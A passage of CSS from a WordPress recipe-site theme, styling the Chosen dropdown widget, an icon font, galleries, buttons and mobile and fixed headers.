8px;height:25px;border:1px solid #aaa;border-radius:5px;background-color:#fff;background:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#fff),color-stop(50%,#f6f6f6),color-stop(52%,#eee),color-stop(100%,#f4f4f4));background:-webkit-linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background:-moz-linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background:-o-linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background:linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background-clip:padding-box;box-shadow:0 0 3px white inset, 0 1px 1px rgba(0,0,0,0.1);color:#444;text-decoration:none;white-space:nowrap;line-height:24px;}.chosen-container-single .chosen-default{color:#999;}.chosen-container-single .chosen-single span{display:block;overflow:hidden;margin-right:26px;text-overflow:ellipsis;white-space:nowrap;}.chosen-container-single .chosen-single-with-deselect span{margin-right:38px;}.chosen-container-single .chosen-single abbr{position:absolute;top:6px;right:26px;display:block;width:12px;height:12px;background:url('https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/img/chosen-sprite.png') -42px 1px no-repeat;font-size:1px;}.chosen-container-single .chosen-single abbr:hover{background-position:-42px -10px;}.chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px;}.chosen-container-single .chosen-single div{position:absolute;top:0;right:0;display:block;width:18px;height:100%;}.chosen-container-single .chosen-single div b{display:block;width:100%;height:100%;background:url('https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/img/chosen-sprite.png') no-repeat 0px 2px;}.chosen-container-single .chosen-search{position:relative;z-index:1010;margin:0;padding:3px 4px;white-space:nowrap;}.chosen-container-single .chosen-search input[type="text"]{margin:1px 0;padding:4px 20px 4px 5px;width:100%;height:auto;outline:0;border:1px solid #aaa;background:white url('https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/img/chosen-sprite.png') no-repeat 100% -20px;background:url('https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/img/chosen-sprite.png') no-repeat 100% -20px;font-size:1em;font-family:sans-serif;line-height:normal;border-radius:0;}.chosen-container-single .chosen-drop{margin-top:-1px;border-radius:0 0 4px 4px;background-clip:padding-box;}.chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;left:-9999px;}.chosen-container .chosen-results{color:#444;position:relative;overflow-x:hidden;overflow-y:auto;margin:0 4px 4px 0;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch;}.chosen-container .chosen-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;word-wrap:break-word;-webkit-touch-callout:none;}.chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer;}.chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default;}.chosen-container .chosen-results li.highlighted{background-color:#3875d7;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#3875d7),color-stop(90%,#2a62bc));background-image:-webkit-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:-moz-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:-o-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:linear-gradient(#3875d7 20%,#2a62bc 90%);color:#fff;}.chosen-container .chosen-results li.no-results{color:#777;display:list-item;background:#f4f4f4;}.chosen-container .chosen-results li.group-result{display:list-item;font-weight:bold;cursor:default;}.chosen-container .chosen-results li.group-option{padding-left:15px;}.chosen-container .chosen-results li em{font-style:normal;text-decoration:underline;}.chosen-container-multi .chosen-choices{position:relative;overflow:hidden;margin:0;padding:0 5px;width:100%;height:auto !important;height:1%;border:1px solid #aaa;background-color:#fff;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(1%,#eee),color-stop(15%,#fff));background-image:-webkit-linear-gradient(#eee 1%,#fff 15%);background-image:-moz-linear-gradient(#eee 1%,#fff 15%);background-image:-o-linear-gradient(#eee 1%,#fff 15%);background-image:linear-gradient(#eee 1%,#fff 15%);cursor:text;}.chosen-container-multi .chosen-choices li{float:left;list-style:none;}.chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap;}.chosen-container-multi .chosen-choices li.search-field input[type="text"]{margin:1px 0;padding:0;height:25px;outline:0;border:0 !important;background:transparent !important;box-shadow:none;color:#999;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0;}.chosen-container-multi .chosen-choices li.search-choice{position:relative;margin:3px 5px 3px 0;padding:3px 20px 3px 5px;border:1px solid #aaa;max-width:100%;border-radius:3px;background-color:#eee;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eee));background-image:-webkit-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-moz-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-o-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-size:100% 19px;background-repeat:repeat-x;background-clip:padding-box;box-shadow:0 0 2px white inset, 0 1px 0 rgba(0,0,0,0.05);color:#333;line-height:13px;cursor:default;}.chosen-container-multi .chosen-choices li.search-choice span{word-wrap:break-word;}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{position:absolute;top:4px;right:3px;display:block;width:12px;height:12px;background:url('https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/img/chosen-sprite.png') -42px 1px no-repeat;font-size:1px;}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px;}.chosen-container-multi .chosen-choices li.search-choice-disabled{padding-right:5px;border:1px solid #ccc;background-color:#e4e4e4;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eee));background-image:-webkit-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-moz-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-o-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);color:#666;}.chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4;}.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px;}.chosen-container-multi .chosen-results{margin:0;padding:0;}.chosen-container-multi .chosen-drop .result-selected{display:list-item;color:#ccc;cursor:default;}.chosen-container-active .chosen-single{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,0.3);}.chosen-container-active.chosen-with-drop .chosen-single{border:1px solid #aaa;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#eee),color-stop(80%,#fff));background-image:-webkit-linear-gradient(#eee 20%,#fff 80%);background-image:-moz-linear-gradient(#eee 20%,#fff 80%);background-image:-o-linear-gradient(#eee 20%,#fff 80%);background-image:linear-gradient(#eee 20%,#fff 80%);box-shadow:0 1px 0 #fff inset;}.chosen-container-active.chosen-with-drop .chosen-single div{border-left:none;background:transparent;}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 2px;}.chosen-container-active .chosen-choices{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,0.3);}.chosen-container-active .chosen-choices li.search-field input[type="text"]{color:#222 !important;}.chosen-disabled{opacity:0.5 !important;cursor:default;}.chosen-disabled .chosen-single{cursor:default;}.chosen-disabled .chosen-choices .search-choice .search-choice-close{cursor:default;}.chosen-rtl{text-align:right;}.chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0;}.chosen-rtl .chosen-single span{margin-right:0;margin-left:26px;direction:rtl;}.chosen-rtl .chosen-single-with-deselect span{margin-left:38px;}.chosen-rtl .chosen-single div{right:auto;left:3px;}.chosen-rtl .chosen-single abbr{right:auto;left:26px;}.chosen-rtl .chosen-choices li{float:right;}.chosen-rtl .chosen-choices li.search-field input[type="text"]{direction:rtl;}.chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px;}.chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px;}.chosen-rtl.chosen-container-single-nosearch .chosen-search,.chosen-rtl .chosen-drop{left:9999px;}.chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0;}.chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0;}.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:none;}.chosen-rtl .chosen-search input[type="text"]{padding:4px 5px 4px 20px;background:white url('https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/img/chosen-sprite.png') no-repeat -30px -20px;background:url('https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/img/chosen-sprite.png') no-repeat -30px -20px;direction:rtl;}.chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px;}.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px;}@media only screen and (-webkit-min-device-pixel-ratio: 1.5),only screen and (min-resolution: 144dpi),only screen and (min-resolution: 1.5dppx){.chosen-rtl .chosen-search input[type="text"],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-container-single .chosen-search input[type="text"],.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span{background-image:url('https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/img/chosen-sprite@2x.png') !important;background-size:52px 37px !important;background-repeat:no-repeat !important;}}.print-w{display:none;}.single-print-ingredients{display:none !important;}.clear{clear:both;}.os-container{width:1240px;margin:0px auto;}.text-center{text-align:center;}.wp-caption-text{background-color:#e9f4fb;color:#4a5e6b;padding:5px 10px;font-size:12px;}a{text-decoration:none;}ul{margin:0px;padding:0px;}figure{margin:0px;}.bordered-title{margin-bottom:30px;}.bordered-title .os-icon{margin-right:20px;font-size:40px;vertical-align:middle;}.bordered-title span{border-bottom:2px solid rgba(0,0,0,0.9);padding-bottom:5px;display:inline-block;}.os-icon-social-facebook{color:#3b579d;}.os-icon-social-twitter{color:#5ea9dd;}.os-icon-social-instagram{color:#a4775c;}.os-icon-social-flickr{color:#0062dd;}.os-icon-social-linkedin{color:#0087c0;}.os-icon-social-googleplus{color:#df4b38;}.os-icon-social-pinterest{color:#cd1d1f;}.os-icon-social-ok{color:#ff8900;}.os-icon-social-vk{color:#3276a6;}.bar-social .os-icon-social-ok,.bar-social .os-icon-social-vk,.footer-social-w .os-icon-social-ok,.footer-social-w .os-icon-social-vk{font-size:29px;}.main-footer.with-social .footer-social-w ul li{margin-left:5px;}blockquote{background-color:#edfafa;padding:20px;position:relative;border-top:5px solid #c5efef;font-size:19px;padding-left:100px;padding-right:50px;margin-top:50px;margin-bottom:50px;}blockquote:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e60d";position:absolute;font-size:52px;left:-15px;top:14px;}.gallery{margin-bottom:1.5em;}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;padding:2px;}.gallery-columns-2 .gallery-item{max-width:50%;}.gallery-columns-3 .gallery-item{max-width:33.33%;}.gallery-columns-4 .gallery-item{max-width:25%;}.gallery-columns-5 .gallery-item{max-width:20%;}.gallery-columns-6 .gallery-item{max-width:16.66%;}.gallery-columns-7 .gallery-item{max-width:14.28%;}.gallery-columns-8 .gallery-item{max-width:12.5%;}.gallery-columns-9 .gallery-item{max-width:11.11%;}.gallery-caption{display:block;margin:5px 5px 10px 5px;display:none;}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0,0,0,0);}body{font-family:'Droid Serif', serif;font-size:16px;font-weight:400;line-height:1.428571429;color:rgba(0,0,0,0.8);}a{color:#2a88c5;}strong{font-weight:700;}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;line-height:1.2;color:rgba(0,0,0,0.9);}h1,h2,h3{margin-top:22px;margin-bottom:11px;}h4,h5,h6{margin-top:11px;margin-bottom:11px;}h1,.h1{font-size:44px;}h2,.h2{font-size:32px;}h3,.h3{font-size:24px;}h4,.h4{font-size:18px;}h5,.h5{font-size:16px;}h6,.h6{font-size:14px;}@font-face{font-family:'osfont';src:url('https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/fonts/osfont/osfont.eot');src:url('https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/fonts/osfont/osfont.eot') format('embedded-opentype'), url('https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/fonts/osfont/osfont.woff2') format('woff2'), url('https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/fonts/osfont/osfont.ttf') format('truetype'), url('https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/fonts/osfont/osfont.woff') format('woff'), url('https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/fonts/osfont/osfont.svg') format('svg');font-weight:normal;font-style:normal;}.os-icon{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.os-icon-cross:before{content:"\e91a";}.os-icon-subtract:before{content:"\e91b";}.os-icon-close2:before{content:"\e91c";}.os-icon-play:before{content:"\e910";}.os-icon-trash:before{content:"\e91d";}.os-icon-trash-alt:before{content:"\e91e";}.os-icon-documents-17:before{content:"\e91f";}.os-icon-ui-44:before{content:"\e920";}.os-icon-phone-06:before{content:"\e921";}.os-icon-others-06:before{content:"\e922";}.os-icon-ui-03:before{content:"\e923";}.os-icon-text-08:before{content:"\e924";}.os-icon-ui-55:before{content:"\e925";}.os-icon-home-03:before{content:"\e926";}.os-icon-signs-12:before{content:"\e927";}.os-icon-mail-14:before{content:"\e928";}.os-icon-ui-83:before{content:"\e929";}.os-icon-ui-88:before{content:"\e92a";}.os-icon-phone-21:before{content:"\e92b";}.os-icon-finance-26:before{content:"\e92c";}.os-icon-finance-28:before{content:"\e92d";}.os-icon-documents-15:before{content:"\e92e";}.os-icon-clothes-22:before{content:"\e92f";}.os-icon-ui-22:before{content:"\e930";}.os-icon-tech-11:before{content:"\e931";}.os-icon-medical-10:before{content:"\e932";}.os-icon-ui-34:before{content:"\e933";}.os-icon-ui-33:before{content:"\e934";}.os-icon-ui-36:before{content:"\e935";}.os-icon-ui-35:before{content:"\e936";}.os-icon-ui-05:before{content:"\e937";}.os-icon-ui-06:before{content:"\e938";}.os-icon-social-ok:before{content:"\e919";}.os-icon-social-vk:before{content:"\e918";}.os-icon-search:before{content:"\f002";}.os-icon-heart-full:before{content:"\f004";}.os-icon-star-full:before{content:"\f005";}.os-icon-star-full-outline:before{content:"\f006";}.os-icon-check:before{content:"\f00c";}.os-icon-clock:before{content:"\f017";}.os-icon-tags:before{content:"\f02c";}.os-icon-chevron-left:before{content:"\f053";}.os-icon-chevron-right:before{content:"\f054";}.os-icon-question-round:before{content:"\f059";}.os-icon-info-round:before{content:"\f05a";}.os-icon-plus:before{content:"\f067";}.os-icon-minus:before{content:"\f068";}.os-icon-eye:before{content:"\f06e";}.os-icon-chevron-up:before{content:"\f077";}.os-icon-chevron-down:before{content:"\f078";}.os-icon-star-half:before{content:"\f089";}.os-icon-hamburger:before{content:"\f0c9";}.os-icon-numbered-list:before{content:"\f0cb";}.os-icon-angle-left:before{content:"\f104";}.os-icon-angle-right:before{content:"\f105";}.os-icon-angle-top:before{content:"\f106";}.os-icon-angle-bottom:before{content:"\f107";}.os-icon-quotes-left:before{content:"\f10d";}.os-icon-quotes-right:before{content:"\f10e";}.os-icon-loading:before{content:"\f110";}.os-icon-circle-o:before{content:"\f22d";}.os-icon-thin-thumbs-down:before{content:"\e645";}.os-icon-thin-hamburger:before{content:"\e644";}.os-icon-thin-info:before{content:"\e631";}.os-icon-thin-question:before{content:"\e632";}.os-icon-thin-exit:before{content:"\e900";}.os-icon-thin-0587_movie_video_cinema_flm:before{content:"\e912";}.os-icon-thin-0588_play_movie_video_cinema_flm:before{content:"\e913";}.os-icon-thin-heart:before{content:"\e600";}.os-icon-thin-thumbs-up:before{content:"\e636";}.os-icon-thin-thumbs-down-inverse:before{content:"\e637";}.os-icon-thin-pantone:before{content:"\e648";}.os-icon-thin-users:before{content:"\e638";}.os-icon-thin-serve:before{content:"\e602";}.os-icon-thin-cook:before{content:"\e603";}.os-icon-thin-temperature:before{content:"\e800";}.os-icon-thin-book-bookmarked:before{content:"\e641";}.os-icon-thin-book:before{content:"\e604";}.os-icon-thin-book-closed:before{content:"\e642";}.os-icon-thin-glasses:before{content:"\e605";}.os-icon-thin-book-opened:before{content:"\e643";}.os-icon-thin-clock:before{content:"\e606";}.os-icon-thin-clock-busy:before{content:"\e63b";}.os-icon-thin-search:before{content:"\e63d";}.os-icon-thin-close-bordered:before{content:"\e905";}.os-icon-thin-close-big:before{content:"\e906";}.os-icon-thin-list:before{content:"\e609";}.os-icon-thin-paper-list:before{content:"\e60a";}.os-icon-thin-paper-holes-text:before{content:"\e646";}.os-icon-thin-paper-holes-list-squares:before{content:"\e647";}.os-icon-thin-zoom-in:before{content:"\e907";}.os-icon-thin-zoom-out:before{content:"\e908";}.os-icon-thin-share-alt:before{content:"\e613";}.os-icon-thin-plus:before{content:"\e901";}.os-icon-thin-minus:before{content:"\e902";}.os-icon-thin-close-round:before{content:"\e60b";}.os-icon-thin-left-arrow-round:before{content:"\e909";}.os-icon-thin-right-arrow-round:before{content:"\e90a";}.os-icon-thin-font-size-up:before{content:"\e649";}.os-icon-thin-quote-left:before{content:"\e60d";}.os-icon-thin-comment:before{content:"\e60e";}.os-icon-thin-comments:before{content:"\e60f";}.os-icon-thin-print:before{content:"\e64a";}.os-icon-thin-shopping-cart:before{content:"\e903";}.os-icon-thin-checkout-bag:before{content:"\e904";}.os-icon-social-vine:before{content:"\e610";}.os-icon-social-slack:before{content:"\e611";}.os-icon-social-medium:before{content:"\e612";}.os-icon-social-yelp2:before{content:"\e614";}.os-icon-social-stumbleupon:before{content:"\e615";}.os-icon-social-spotify:before{content:"\e616";}.os-icon-social-stackoverflow:before{content:"\e617";}.os-icon-social-github:before{content:"\e618";}.os-icon-social-deviantart:before{content:"\e619";}.os-icon-social-googleplus:before{content:"\e61a";}.os-icon-social-ebay:before{content:"\e61b";}.os-icon-social-instagram:before{content:"\e61c";}.os-icon-social-behance:before{content:"\e61d";}.os-icon-social-soundcloud:before{content:"\e61e";}.os-icon-social-pinterest:before{content:"\e61f";}.os-icon-social-blogger:before{content:"\e620";}.os-icon-social-stumbleupon2:before{content:"\e621";}.os-icon-social-technorati:before{content:"\e622";}.os-icon-social-picasa:before{content:"\e623";}.os-icon-social-rss:before{content:"\e624";}.os-icon-social-delicious:before{content:"\e625";}.os-icon-social-youtube:before{content:"\e626";}.os-icon-social-tumblr:before{content:"\e627";}.os-icon-social-vimeo:before{content:"\e628";}.os-icon-social-linkedin:before{content:"\e629";}.os-icon-social-digg:before{content:"\e62a";}.os-icon-social-facebook:before{content:"\e62b";}.os-icon-social-flickr:before{content:"\e62d";}.os-icon-social-twitter:before{content:"\e62e";}.os-icon-social-dribbble:before{content:"\e62f";}.os-icon-social-forrst:before{content:"\e630";}.os-icon-social-google-plus:before{content:"\e601";}.os-icon-instagram:before{content:"\e607";}.os-icon-pinterest:before{content:"\e608";}.os-icon-facebook:before{content:"\e60c";}.os-icon-twitter:before{content:"\e639";}.os-icon-dribbble:before{content:"\e63a";}.os-icon-basic-barcode:before{content:"\e63f";}.os-icon-basic-checkboxes:before{content:"\e640";}.os-icon-basic-heart-plus:before{content:"\e633";}.os-icon-basic-heart-minus:before{content:"\e634";}.os-icon-basic-info-round:before{content:"\e635";}.os-icon-basic2-142_play_movie_video:before{content:"\e914";}.os-icon-basic2-148_play_video_youtube:before{content:"\e915";}.os-icon-basic2-272_add_new_plus:before{content:"\e90d";}.os-icon-basic2-273_remove_delete_minus:before{content:"\e90e";}.os-icon-basic-delete:before{content:"\e90b";}.os-icon-basic-mail-envelope:before{content:"\e63c";}.os-icon-basic-mail-send:before{content:"\e63e";}.os-icon-basic1-081_movie_video:before{content:"\e916";}.os-icon-basic1-082_movie_video_camera:before{content:"\e917";}.os-icon-font:before{content:"\e90f";}.os-icon-mail:before{content:"\e002";}.os-icon-ribbon:before{content:"\e009";}.os-icon-clock2:before{content:"\e014";}.os-icon-printer:before{content:"\e020";}.os-icon-book:before{content:"\e030";}.os-icon-paper:before{content:"\e034";}.os-icon-circle-minus:before{content:"\e041";}.os-icon-circle-cross:before{content:"\e043";}.os-icon-square-minus:before{content:"\e045";}.os-icon-head:before{content:"\e074";}.os-icon-share:before{content:"\e081";}.os-icon-marquee-plus:before{content:"\e083";}.os-icon-power:before{content:"\e086";}.os-icon-bag:before{content:"\e106";}.os-icon-flag:before{content:"\e108";}.os-icon-minus2:before{content:"\e115";}.os-icon-cross2:before{content:"\e117";}.os-icon-file-add:before{content:"\e125";}.os-icon-write:before{content:"\e90c";}.os-icon-film:before{content:"\e911";}@keyframes spinningAnimation{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);}}@-webkit-keyframes spinningAnimation{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);}}.os-btn{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;border-radius:6px;text-transform:uppercase;vertical-align:middle;}.os-btn-primary{color:#fff;background-color:#2abe96;text-shadow:2px 2px 0px rgba(0,0,0,0.2);-webkit-box-shadow:0px 5px 0px 0px #219475;box-shadow:0px 5px 0px 0px #219475;border:1px solid #2abe96;}.os-btn-lg{padding:8px 25px;font-size:22px;}.os-btn-md{padding:6px 20px;font-size:19px;text-shadow:1px 1px 0px rgba(0,0,0,0.2);-webkit-box-shadow:0px 3px 0px 0px #219475;box-shadow:0px 3px 0px 0px #219475;}.mobile-header-w{display:none;}.mobile-header-w .mobile-header{display:table;width:100%;table-layout:fixed;background-color:#fff;}.mobile-header-w .mobile-header .mobile-menu-toggler{width:80px;font-size:40px;display:table-cell;vertical-align:middle;padding-left:30px;}.mobile-header-w .mobile-header .mobile-logo{vertical-align:middle;padding:20px 0px;display:table-cell;text-align:center;}.mobile-header-w .mobile-header .mobile-menu-search-toggler{vertical-align:middle;width:80px;font-size:40px;display:table-cell;text-align:right;padding-right:30px;}.mobile-header-w .mobile-header-menu-w{display:none;background-color:#000;text-align:center;padding:20px 0px;}.mobile-header-w .mobile-header-menu-w.active{display:block;}.mobile-header-w .mobile-header-menu-w ul{padding:0px;margin:0px;}.mobile-header-w .mobile-header-menu-w ul li a{color:#fff;padding:7px 10px;border-bottom:1px solid rgba(0,0,0,0.1);display:block;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:22px;}.mobile-header-w .mobile-header-menu-w ul.sub-menu{background-color:rgba(255,255,255,0.1);display:none;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children{position:relative;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children > a:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f067";position:absolute;font-size:9px;left:15px;top:20px;color:#fff;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children .sub-menu .menu-item-has-children{position:relative;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children .sub-menu .menu-item-has-children > a:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f067";position:absolute;left:15px;font-size:9px;top:20px;color:#fff;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children.active > .sub-menu{display:block;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children.active > .sub-menu li.active > .sub-menu{display:block;}.mobile-header-w .mobile-header-menu-w.color-scheme-light ul li a{color:rgba(0,0,0,0.9);border-bottom:1px solid rgba(0,0,0,0.1);}.mobile-header-w .mobile-header-menu-w.color-scheme-light ul.sub-menu{background-color:rgba(0,0,0,0.1);}.mobile-header-w .mobile-header-menu-w.color-scheme-light > ul > li.menu-item-has-children > a:before{color:rgba(0,0,0,0.8);}.mobile-header-w .mobile-header-menu-w.color-scheme-light > ul > li.menu-item-has-children .sub-menu .menu-item-has-children > a:before{color:rgba(0,0,0,0.8);}.top-profile-links-box-w{position:relative;}.top-profile-links-box{position:absolute;z-index:9997;top:-60px;right:0px;background-color:#99317d;padding:5px 10px 7px 10px;border-radius:0px 0px 6px 6px;}.top-profile-links-box ul{list-style:none;}.top-profile-links-box ul li{display:inline-block;border-right:1px solid rgba(255,255,255,0.3);padding:0px 20px;}.top-profile-links-box ul li a,.top-profile-links-box ul li span{color:#fff;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:16px;line-height:24px;vertical-align:middle;text-transform:uppercase;line-height:1;display:inline-block;}.top-profile-links-box ul li a .os-icon,.top-profile-links-box ul li span .os-icon{vertical-align:middle;font-size:16px;margin-right:10px;}.top-profile-links-box ul li span{color:#eee;}.top-profile-links-box ul li span strong{font-weight:400;color:#fff;}.top-profile-links-box ul li:last-child{border-right:none;}.fixed-header-w{-webkit-transition:all 0.2s ease;transition:all 0.2s ease;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);-webkit-opacity:0;-moz-opacity:0;opacity:0;position:fixed;z-index:9998;background-color:#fff;padding:5px 0px;top:0px;left:0px;right:0px;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,0.3);box-shadow:0px 2px 5px 0px rgba(0,0,0,0.3);}.fixed-header-w .fixed-header-i{display:table;table-layout:fixed;width:100%;}.fixed-header-w .fixed-logo-w{display:table-cell;vertical-align:middle;}.fixed-header-w .fixed-logo-w img{max-width:100%;height:auto;}.fixed-header-w .fixed-search-trigger-w{display:table-cell;vertical-align:middle;width:80px;text-align:right;font-size:28px;padding-right:20px;}.fixed-header-w .fixed-top-menu-w{vertical-align:middle;display:table-cell;padding-left:40px;}.fixed-header-w .fixed-top-menu-w ul{list-style:none;}.fixed-header-w .fixed-top-menu-w ul.sub-menu{display:none;padding:0px;background-color:rgba(51,187,163,0.9);z-index:9999;}.fixed-header-w .fixed-top-menu-w ul.sub-menu li{min-width:200px;border-bottom:1px solid rgba(255,255,255,0.1);position:relative;}.fixed-header-w .fixed-top-menu-w ul.sub-menu li a{padding:12px 35px;font-size:18px;display:block;white-space:nowrap;color:#fff;position:relative;}.fixed-header-w .fixed-top-menu-w ul.sub-menu li a:hover{background-color:rgba(0,0,0,0.1);}.fixed-header-w .fixed-top-menu-w ul.sub-menu li:last-child{border-bottom:none;}.fixed-header-w .fixed-top-menu-w > ul > li{display:inline-block;padding:0px 20px;border-right:1px solid rgba(0,0,0,0.1);position:relative;}.fixed-header-w .fixed-top-menu-w > ul > li:first-child{border-left:1px solid rgba(0,0,0,0.1);}.fixed-header-w .fixed-top-menu-w > ul > li > a{font-size:24px;color:rgba(0,0,0,0.9);}.fixed-header-w .fixed-top-menu-w > ul > li a{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;text-transform:uppercase;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children{padding-left:35px;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children > a:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f067";position:absolute;font-size:9px;left:15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children .sub-menu .menu-item-has-children > a:before{content:"\f054";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;position:absolute;right:15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.fixed-header-w .fixed-top-menu-w > ul > li.menu-item-has-children.active > 